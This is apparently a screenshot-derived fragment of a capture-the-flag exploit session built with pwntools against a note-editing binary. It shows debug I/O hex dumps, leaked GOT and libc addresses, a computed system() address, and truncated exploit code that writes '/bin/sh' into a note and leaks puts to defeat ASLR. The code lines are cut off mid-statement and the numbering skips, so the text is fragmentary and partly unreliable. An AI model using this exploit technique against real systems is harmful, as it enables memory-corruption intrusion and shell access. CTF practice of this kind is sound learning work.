 b'/bin/sh\n'
b'1. New note\n'
b'2. Edit note\n'
b'3. Show note\n'
b'4. Delete note\n'
b'>> '
[DEBUG] Sent 0×2 bytes:
b'2\n'
[DEBUG] Received 0×8 bytes:
b'Offset: '
[DEBUG] Sent 0×f bytes:
b'94041778235040\n'
[DEBUG] Received 0×89 bytes:
00000000 5b 2a 5d 20 59 6f 75 20 61 72 65 20 65 64 69 74 │[*] │You │are │edit│
00000010 69 6e 67 20 74 68 65 20 66 6f 6c 6c 6f 77 69 6e │ing │the │foll│owin│
00000020 67 20 70 61 72 74 20 6f 66 20 74 68 65 20 6e 6f │g pa│rt o│f th│e no│
00000030 74 65 20 61 74 20 6f 66 66 73 65 74 20 39 34 30 │te a│t of│fset│ 940│
00000040 34 31 37 37 38 32 33 35 30 34 30 3a 0a 2d 2d 2d │4177│8235│040:│·---│
00000050 2d 0a 20 08 af 88 27 7f 00 00 46 00 c9 ce 87 55 │-· ·│··'·│··F·│···U│
00000060 00 00 0a 2d 2d 2d 2d 0a 5b 3e 5d 20 4e 65 77 20 │···-│---·│[>] │New │
00000070 63 6f 6e 74 65 6e 74 28 75 70 20 74 6f 20 31 36 │cont│ent(│up t│o 16│
00000080 20 63 68 61 72 73 29 3a 20 │ cha│rs):│ │
00000089
[*] leaked got puts: 0×5587cec926a0
[*] libc base: 0×7f2788a6c400
[*] system: 0×7f2788abe690
[*] puts function: 0×7f2788af0820
[*] Switching to interactive mode
70 edit_note(offset, flat(b'/bin/sh\x00'))
71
72 # padding
73 io.sendline(b'3')
74
75 # leaking libc puts function
76 offset = elf.got['puts']
77 io.sendlineafter(b'>>', b'2')
78 io.sendlineafter(b':', str(offset).encode
79 io.recvlines(2)
80 puts_func = unpack(io.recvline()[:6].ljus
81
82 # receiving and calculating libc offsets
83 libc.address = puts_func - 0x84420
93 info('leak: %#x'
94 info('main base: %#x', elf.address)
95 info('note ptr: %#x', note_ptr)
96 info('program binsh: %#x', elf.address +
97
98 # log libc findings
99
100